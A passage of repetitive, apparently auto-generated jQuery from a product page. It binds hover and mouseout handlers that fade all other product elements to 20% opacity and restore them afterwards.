1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod45" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod46" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod47" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod48" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod49" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod50" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');});





                jQuery( "#prod1" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod2" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod3" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod4" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod5" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod6" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod7" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod8" ).mouseout(function() {
                    ripristinaOpacita();
                }
